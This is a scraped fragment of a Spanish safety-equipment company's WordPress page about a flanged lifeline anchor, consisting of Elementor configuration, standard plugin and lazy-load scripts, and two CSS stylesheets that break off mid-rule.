var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartir en Facebook","shareOnTwitter":"Compartir en Twitter","pinIt":"Pinear","download":"Descargar","downloadImage":"Descargar imagen","fullscreen":"Pantalla completa","zoom":"Zoom","share":"Compartir","playVideo":"Reproducir v\u00eddeo","previous":"Anterior","next":"Siguiente","close":"Cerrar","a11yCarouselWrapperAriaLabel":"Carrusel | Scroll horizontal: Flecha izquierda y derecha","a11yCarouselPrevSlideMessage":"Diapositiva anterior","a11yCarouselNextSlideMessage":"Diapositiva siguiente","a11yCarouselFirstSlideMessage":"Esta es la primera diapositiva","a11yCarouselLastSlideMessage":"Esta es la \u00faltima diapositiva","a11yCarouselPaginationBulletMessage":"Ir a la diapositiva"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"M\u00f3vil vertical","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"M\u00f3vil horizontal","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tableta vertical","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tableta horizontal","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.14.1","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"e_font_icon_svg":true,"a11y_improvements":true,"additional_custom_breakpoints":true,"hello-theme-header-footer":true,"landing-pages":true,"e_lazyload":true,"page-transitions":true,"notes":true,"loop":true},"urls":{"assets":"https:\/\/mp4sl.com\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper-container","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[],"hello_header_logo_type":"logo","hello_header_menu_layout":"horizontal","hello_footer_logo_type":"logo"},"post":{"id":3250,"title":"Fijaci%C3%B3n%20con%20embridado%20-%20MP4%20seguridad%20%7C%20L%C3%ADneas%20de%20vida%20y%20sistemas%20de%20rescate","excerpt":"L\u00ednea de vida con\u00a0fijaci\u00f3n es para colocar sobre una viga de madera o met\u00e1lica.\r\nEst\u00e1 compuesta por varios postes repartidos en toda su extensi\u00f3n, los cuales han de tener una separaci\u00f3n m\u00e1xima entre ellos de 15 m.\r\nSe fija mediante dos placas de embridar de acero galvanizado y 4 varillas roscadas M12.\r\n\r\nLa\u00a0altura habitual de los postes es de\u00a0400, 500 o de 600 mm. Se pueden fabricar en otras medidas.\r\n\r\n<a href=\"https:\/\/mp4sl.com\/ficha-tecnica\/Linea-de-vida-a-embridar.pdf\" target=\"_blank\" rel=\"noopener\"><img class=\"alignnone wp-image-4183\" src=\"https:\/\/mp4sl.com\/wp-content\/uploads\/2023\/06\/icono-PDF-258x300.png\" alt=\"\" width=\"39\" height=\"45\" \/><\/a>","featuredImage":"https:\/\/mp4sl.com\/wp-content\/uploads\/2023\/05\/fijacion-a-embridar.png"}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://mp4sl.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.14.1" id="elementor-frontend-js" defer></script>
<script src="https://mp4sl.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.14.1" id="pro-elements-handlers-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://mp4sl.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/animate-circle.min.js?ver=2.9.0" id="animate-circle-js" defer></script>
<script id="elementskit-elementor-js-extra">
var ekit_config = {"ajaxurl":"https://mp4sl.com/wp-admin/admin-ajax.php","nonce":"d7920b42c4"};
//# sourceURL=elementskit-elementor-js-extra
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://mp4sl.com/wp-content/cache/min/1/wp-content/plugins/elementskit-lite/widgets/init/assets/js/elementor.js?ver=1747386429" id="elementskit-elementor-js" defer></script>
<script id="wpforms-elementor-js-extra">
var wpformsElementorVars = {"captcha_provider":"recaptcha","recaptcha_type":"v2"};
//# sourceURL=wpforms-elementor-js-extra
</script>
<script src="https://mp4sl.com/wp-content/plugins/wpforms-lite/assets/js/integrations/elementor/frontend.min.js?ver=1.8.2.2" id="wpforms-elementor-js" defer></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://mp4sl.com/wp-includes/js/wp-emoji-release.min.js?ver=6e0728ebb67d668afa587a54f804e703"}}
</script>
<script type="rocketlazyloadscript" data-rocket-type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://mp4sl.com/wp-includes/js/wp-emoji-loader.min.js
</script>
<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://mp4sl.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script><script>function lazyLoadThumb(e,alt){var t='<img data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<button class="play" aria-label="play Youtube video"></button>';t=t.replace('alt=""','alt="'+alt+'"');return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?'':'&'+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow", "accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var e,t,p,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)e=document.createElement("div"),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query", a[t].dataset.query),e.setAttribute("data-src", a[t].dataset.src),e.innerHTML=lazyLoadThumb(a[t].dataset.id,a[t].dataset.alt),a[t].appendChild(e),p=e.querySelector('.play'),p.onclick=lazyLoadYoutubeIframe});</script>
<script>class RocketElementorAnimation{constructor(){this.deviceMode=document.createElement("span"),this.deviceMode.id="elementor-device-mode-wpr",this.deviceMode.setAttribute("class","elementor-screen-only"),document.body.appendChild(this.deviceMode)}_detectAnimations(){let t=getComputedStyle(this.deviceMode,":after").content.replace(/"/g,"");this.animationSettingKeys=this._listAnimationSettingsKeys(t),document.querySelectorAll(".elementor-invisible[data-settings]").forEach(t=>{const e=t.getBoundingClientRect();if(e.bottom>=0&&e.top<=window.innerHeight)try{this._animateElement(t)}catch(t){}})}_animateElement(t){const e=JSON.parse(t.dataset.settings),i=e._animation_delay||e.animation_delay||0,n=e[this.animationSettingKeys.find(t=>e[t])];if("none"===n)return void t.classList.remove("elementor-invisible");t.classList.remove(n),this.currentAnimation&&t.classList.remove(this.currentAnimation),this.currentAnimation=n;let s=setTimeout(()=>{t.classList.remove("elementor-invisible"),t.classList.add("animated",n),this._removeAnimationSettings(t,e)},i);window.addEventListener("rocket-startLoading",function(){clearTimeout(s)})}_listAnimationSettingsKeys(t="mobile"){const e=[""];switch(t){case"mobile":e.unshift("_mobile");case"tablet":e.unshift("_tablet");case"desktop":e.unshift("_desktop")}const i=[];return["animation","_animation"].forEach(t=>{e.forEach(e=>{i.push(t+e)})}),i}_removeAnimationSettings(t,e){this._listAnimationSettingsKeys().forEach(t=>delete e[t]),t.dataset.settings=JSON.stringify(e)}static run(){const t=new RocketElementorAnimation;requestAnimationFrame(t._detectAnimations.bind(t))}}document.addEventListener("DOMContentLoaded",RocketElementorAnimation.run);</script></body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768300610 -->

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://mp4sl.com/wp-content/uploads/elementor/css/post-379.css?ver=1751544056
body_size: 879
content:
.elementor-379 .elementor-element.elementor-element-7374fc72 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-379 .elementor-element.elementor-element-7374fc72 > .elementor-background-overlay{background-color:#842444;opacity:1;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-379 .elementor-element.elementor-element-7374fc72{border-style:solid;border-width:0px 0px 0px 0px;border-color:#FFFFFF14;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 0px;z-index:2;}.elementor-379 .elementor-element.elementor-element-697afa21 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-379 .elementor-element.elementor-element-697afa21 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-379 .elementor-element.elementor-element-697afa21{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-379 .elementor-element.elementor-element-697afa21 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-379 .elementor-element.elementor-element-697afa21 .elementor-icon-list-item > a{font-family:"Poppins", Sans-serif;font-size:12px;font-weight:400;letter-spacing:0.5px;}.elementor-379 .elementor-element.elementor-element-697afa21 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-379 .elementor-element.elementor-element-79579c1 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-379 .elementor-element.elementor-element-79579c1 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-379 .elementor-element.elementor-element-79579c1{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-379 .elementor-element.elementor-element-79579c1 .elementor-icon-list-icon{padding-right:0px;}.elementor-379 .elementor-element.elementor-element-79579c1 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-379 .elementor-element.elementor-element-79579c1 .elementor-icon-list-item > a{font-family:"Poppins", Sans-serif;font-size:12px;font-weight:400;letter-spacing:0.5px;}.elementor-379 .elementor-element.elementor-element-79579c1 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-379 .elementor-element.elementor-element-e86d0f7{width:var( --container-widget-width, 140.119% );max-width:140.119%;--container-widget-width:140.119%;--container-widget-flex-grow:0;}.elementor-379 .elementor-element.elementor-element-d286800 > .elementor-element-populated{margin:-21px -6px -6px -6px;--e-column-margin-right:-6px;--e-column-margin-left:-6px;}.elementor-379 .elementor-element.elementor-element-762048b img{width:49%;}.elementor-bc-flex-widget .elementor-379 .elementor-element.elementor-element-3baa516.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-379 .elementor-element.elementor-element-3baa516.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-379 .elementor-element.elementor-element-3baa516.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-379 .elementor-element.elementor-element-ff9e7fc .elementor-button{font-family:"Poppins", Sans-serif;font-size:13px;fill:#FFFFFF;color:#FFFFFF;}.elementor-379 .elementor-element.elementor-element-ff9e7fc > .elementor-widget-container{margin:0px 15px 0px 0px;}.elementor-379 .elementor-element.elementor-element-ff9e7fc{width:auto;max-width:auto;align-self:center;}.elementor-379 .elementor-element.elementor-element-0eae3aa .elementor-button{font-family:"Poppins", Sans-serif;font-size:13px;}.elementor-379 .elementor-element.elementor-element-0eae3aa{width:auto;max-width:auto;align-self:center;}.elementor-379 .elementor-element.elementor-element-1c7a8dd .elementor-menu-toggle{margin:0 auto;}.elementor-379 .elementor-element.elementor-element-1c7a8dd .elementor-nav-menu .elementor-item{font-family:"Poppins", Sans-serif;font-size:12px;font-weight:300;}.elementor-379 .elementor-element.elementor-element-1c7a8dd .elementor-nav-menu--main .elementor-item{color:#000000;fill:#000000;padding-left:9px;padding-right:9px;}.elementor-379 .elementor-element.elementor-element-1c7a8dd .elementor-nav-menu--dropdown .elementor-item, .elementor-379 .elementor-element.elementor-element-1c7a8dd .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Poppins", Sans-serif;}.elementor-379 .elementor-element.elementor-element-8a6e5a4 img{width:49%;}.elementor-379 .elementor-element.elementor-element-2650aa9 .elementor-menu-toggle{margin:0 auto;}.elementor-379 .elementor-element.elementor-element-2650aa9 .elementor-nav-menu .elementor-item{font-size:12px;font-weight:300;}.elementor-379 .elementor-element.elementor-element-2650aa9 .elementor-nav-menu--main .elementor-item{color:#000000;fill:#000000;padding-left:9px;padding-right:9px;}.elementor-379 .elementor-element.elementor-element-06325d4 .elementor-button{font-size:13px;}.elementor-379 .elementor-element.elementor-element-06325d4{width:100%;max-width:100%;}.elementor-379 .elementor-element.elementor-element-7b79cc0 .elementor-button{font-size:13px;fill:#FFFFFF;color:#FFFFFF;}.elementor-379 .elementor-element.elementor-element-7b79cc0{width:100%;max-width:100%;}.elementor-379 .elementor-element.elementor-element-b9aebab .elementor-menu-toggle{margin:0 auto;}.elementor-379 .elementor-element.elementor-element-b9aebab .elementor-nav-menu .elementor-item{font-size:12px;font-weight:300;}.elementor-379 .elementor-element.elementor-element-b9aebab .elementor-nav-menu--main .elementor-item{color:#000000;fill:#000000;padding-left:9px;padding-right:9px;}@media(min-width:768px){.elementor-379 .elementor-element.elementor-element-586bb16f{width:44.209%;}.elementor-379 .elementor-element.elementor-element-5db6193{width:34.402%;}.elementor-379 .elementor-element.elementor-element-a2664c5{width:20.665%;}}@media(max-width:1024px) and (min-width:768px){.elementor-379 .elementor-element.elementor-element-586bb16f{width:70%;}.elementor-379 .elementor-element.elementor-element-5db6193{width:70%;}}@media(max-width:1024px){.elementor-379 .elementor-element.elementor-element-7374fc72{padding:10px 10px 10px 10px;}}@media(max-width:767px){.elementor-379 .elementor-element.elementor-element-79579c1{--e-icon-list-icon-size:12px;--e-icon-list-icon-align:center;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.125);}.elementor-379 .elementor-element.elementor-element-762048b img{width:28%;max-width:100%;height:51px;}.elementor-379 .elementor-element.elementor-element-8a6e5a4 img{width:28%;max-width:100%;height:51px;}.elementor-379 .elementor-element.elementor-element-df079a5{width:50%;}.elementor-379 .elementor-element.elementor-element-06325d4 .elementor-button{font-size:8px;}.elementor-379 .elementor-element.elementor-element-d482a22{width:50%;}.elementor-379 .elementor-element.elementor-element-7b79cc0 .elementor-button{font-size:8px;}.elementor-379 .elementor-element.elementor-element-7b79cc0 > .elementor-widget-container{padding:0px 0px 0px 0px;}}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://mp4sl.com/wp-content/uploads/elementor/css/post-384.css?ver=1746610764
body_size: 932
content:
.elementor-384 .elementor-element.elementor-element-201bb2d7:not(.elementor-motion-effects-element-type-background), .elementor-384 .elementor-element.elementor-element-201bb2d7 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F5F5F5;}.elementor-384 .elementor-element.elementor-element-201bb2d7 > .elementor-background-overlay{background-color:#F5F5F5;opacity:0.98;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-384 .elementor-element.elementor-element-201bb2d7{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:10px 0px 10px 0px;}.elementor-384 .elementor-element.elementor-element-541b2440:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-384 .elementor-element.elementor-element-541b2440 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F5F5F5;}.elementor-384 .elementor-element.elementor-element-541b2440 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-384 .elementor-element.elementor-element-541b2440 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-384 .elementor-element.elementor-element-788849a8{margin-top:10px;margin-bottom:0px;}.elementor-384 .elementor-element.elementor-element-55710f7b > .elementor-element-populated{padding:10px 60px 10px 10px;}.elementor-384 .elementor-element.elementor-element-70ba6244{text-align:left;}.elementor-384 .elementor-element.elementor-element-70ba6244 img{width:40%;}.elementor-384 .elementor-element.elementor-element-560bfc10{color:#181818;font-family:"Lato", Sans-serif;font-size:16px;font-weight:400;line-height:26px;}.elementor-384 .elementor-element.elementor-element-45eb0223 .elementor-heading-title{color:var( --e-global-color-primary );font-size:18px;font-weight:400;}.elementor-384 .elementor-element.elementor-element-3025ec4 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(10px/2);}.elementor-384 .elementor-element.elementor-element-3025ec4 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(10px/2);}.elementor-384 .elementor-element.elementor-element-3025ec4 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(10px/2);margin-left:calc(10px/2);}.elementor-384 .elementor-element.elementor-element-3025ec4 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-10px/2);margin-left:calc(-10px/2);}body.rtl .elementor-384 .elementor-element.elementor-element-3025ec4 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-10px/2);}body:not(.rtl) .elementor-384 .elementor-element.elementor-element-3025ec4 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-10px/2);}.elementor-384 .elementor-element.elementor-element-3025ec4 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-384 .elementor-element.elementor-element-3025ec4 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-384 .elementor-element.elementor-element-3025ec4{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-384 .elementor-element.elementor-element-3025ec4 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-384 .elementor-element.elementor-element-3025ec4 .elementor-icon-list-item > a{font-family:"Lato", Sans-serif;font-size:16px;font-weight:300;}.elementor-384 .elementor-element.elementor-element-3025ec4 .elementor-icon-list-text{color:#181818;transition:color 0.3s;}.elementor-384 .elementor-element.elementor-element-3025ec4 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#872244;}.elementor-384 .elementor-element.elementor-element-4654ac3 .elementor-heading-title{color:var( --e-global-color-primary );font-size:18px;font-weight:400;}.elementor-384 .elementor-element.elementor-element-5e8b3971 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(10px/2);}.elementor-384 .elementor-element.elementor-element-5e8b3971 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(10px/2);}.elementor-384 .elementor-element.elementor-element-5e8b3971 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(10px/2);margin-left:calc(10px/2);}.elementor-384 .elementor-element.elementor-element-5e8b3971 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-10px/2);margin-left:calc(-10px/2);}body.rtl .elementor-384 .elementor-element.elementor-element-5e8b3971 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-10px/2);}body:not(.rtl) .elementor-384 .elementor-element.elementor-element-5e8b3971 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-10px/2);}.elementor-384 .elementor-element.elementor-element-5e8b3971 .elementor-icon-list-icon i{color:#872244;transition:color 0.3s;}.elementor-384 .elementor-element.elementor-element-5e8b3971 .elementor-icon-list-icon svg{fill:#872244;transition:fill 0.3s;}.elementor-384 .elementor-element.elementor-element-5e8b3971 .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:#872244;}.elementor-384 .elementor-element.elementor-element-5e8b3971 .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:#872244;}.elementor-384 .elementor-element.elementor-element-5e8b3971{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-384 .elementor-element.elementor-element-5e8b3971 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-384 .elementor-element.elementor-element-5e8b3971 .elementor-icon-list-item > a{font-family:"Heebo", Sans-serif;font-size:16px;font-weight:300;}.elementor-384 .elementor-element.elementor-element-5e8b3971 .elementor-icon-list-text{color:var( --e-global-color-text );transition:color 0.3s;}.elementor-384 .elementor-element.elementor-element-5e8b3971 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#872244;}.elementor-384 .elementor-element.elementor-element-42d4b97 .elementor-heading-title{color:var( --e-global-color-primary );font-size:18px;font-weight:400;}.elementor-384 .elementor-element.elementor-element-eccb3ff .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(10px/2);}.elementor-384 .elementor-element.elementor-element-eccb3ff .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(10px/2);}.elementor-384 .elementor-element.elementor-element-eccb3ff .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(10px/2);margin-left:calc(10px/2);}.elementor-384 .elementor-element.elementor-element-eccb3ff .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-10px/2);margin-left:calc(-10px/2);}body.rtl .elementor-384 .elementor-element.elementor-element-eccb3ff .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-10px/2);}body:not(.rtl) .elementor-384 .elementor-element.elementor-element-eccb3ff .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-10px/2);}.elementor-384 .elementor-element.elementor-element-eccb3ff .elementor-icon-list-icon i{color:#872244;transition:color 0.3s;}.elementor-384 .elementor-element.elementor-element-eccb3ff .elementor-icon-list-icon svg{fill:#872244;transition:fill 0.3s;}.elementor-384 .elementor-element.elementor-element-eccb3ff .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:#872244;}.elementor-384 .elementor-element.elementor-element-eccb3ff .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:#872244;}.elementor-384 .elementor-element.elementor-element-eccb3ff{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-384 .elementor-element.elementor-element-eccb3ff .elementor-icon-list-item > .elementor-icon-list-text, .elementor-384 .elementor-element.elementor-element-eccb3ff .elementor-icon-list-item > a{font-family:"Lato", Sans-serif;font-size:16px;font-weight:300;}.elementor-384 .elementor-element.elementor-element-eccb3ff .elementor-icon-list-text{color:var( --e-global-color-text );transition:color 0.3s;}.elementor-384 .elementor-element.elementor-element-eccb3ff .elementor-icon-list-item:hover .elementor-icon-list-text{color:#872244;}.elementor-384 .elementor-element.elementor-element-2ca15616{margin-top:-13px;margin-bottom:-22px;padding:0px 0px 0px 0px;}.elementor-384 .elementor-element.elementor-element-7a586e51{font-size:14px;font-weight:300;}.elementor-384 .elementor-element.elementor-element-9e27031{text-align:right;font-size:14px;font-weight:300;}@media(max-width:1024px) and (min-width:768px){.elementor-384 .elementor-element.elementor-element-55710f7b{width:50%;}.elementor-384 .elementor-element.elementor-element-38827fad{width:50%;}.elementor-384 .elementor-element.elementor-element-3fb512e3{width:50%;}.elementor-384 .elementor-element.elementor-element-cdeee28{width:50%;}}@media(max-width:1024px){.elementor-384 .elementor-element.elementor-element-201bb2d7{padding:40px 0px 20px 0px;}.elementor-384 .elementor-element.elementor-element-541b2440 > .elementor-element-populated{padding:0px 10px 0px 10px;}.elementor-384 .elementor-element.elementor-element-3fb512e3 > .elementor-element-populated{margin:20px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-384 .elementor-element.elementor-element-cdeee28 > .elementor-element-populated{margin:20px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}}@media(max-width:767px){.elementor-384 .elementor-element.elementor-element-201bb2d7{padding:0px 0px 20px 0px;}.elementor-384 .elementor-element.elementor-element-55710f7b > .elementor-element-populated{margin:25px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-384 .elementor-element.elementor-element-560bfc10{font-size:14px;}.elementor-384 .elementor-element.elementor-element-38827fad{width:100%;}.elementor-384 .elementor-element.elementor-element-3fb512e3{width:100%;}.elementor-384 .elementor-element.elementor-element-3fb512e3 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-384 .elementor-element.elementor-element-cdeee28{width:100%;}.elementor-384 .elementor-element.elementor-element-cdeee28 > .elementor-element-populated{margin:0px 0px 0px 